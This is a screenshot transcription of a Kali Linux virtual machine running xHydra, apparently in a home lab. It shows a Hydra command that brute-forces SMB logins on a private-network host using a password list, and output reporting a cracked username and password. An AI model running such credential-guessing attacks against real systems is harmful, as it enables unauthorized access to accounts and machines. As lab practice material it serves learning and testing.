 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
BookUbuntu Windows 10 x64 kali-linux-2023.4-vmware-a... Windows 7
1 2 3 4 22:52
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-14 22:52:21
[DATA] max 1 task per 1 server, overall 1 task, 3561 login tries (l:1/p:3561), ~3561 tries per task
[DATA] attacking smb://192.168.2.238:445/Both
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[445][smb] host: 192.168.2.238 login: monk password: master1
<finished>
Start Stop Save Output Clear Output
hydra -l monk -P /usr/share/john/password.lst -e ns -t 16 -m Both 192.168.2.238 smb
To direct input to this VM, click inside or press Ctrl+G.
09:52 Sanath
4/14/2024